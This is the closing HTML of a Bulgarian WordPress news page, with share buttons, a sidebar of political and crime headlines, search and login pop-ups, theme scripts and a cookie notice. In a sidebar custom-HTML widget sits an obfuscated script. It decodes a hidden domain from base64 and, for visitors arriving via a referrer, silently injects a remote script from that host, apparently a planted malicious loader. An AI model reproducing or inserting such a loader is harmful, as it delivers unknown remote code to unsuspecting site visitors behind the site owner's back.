				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8&#038;url=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8%20https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8%20https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/19/zafirov-komentira-ostavkata-na-radev/">
							<span class="date meta-item tie-icon">Преди 7 часа</span>							<h3>И Атанас Зафиров коментира оставката на Радев</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F3EaYcs31n12qY_5wnIxBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884540012');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>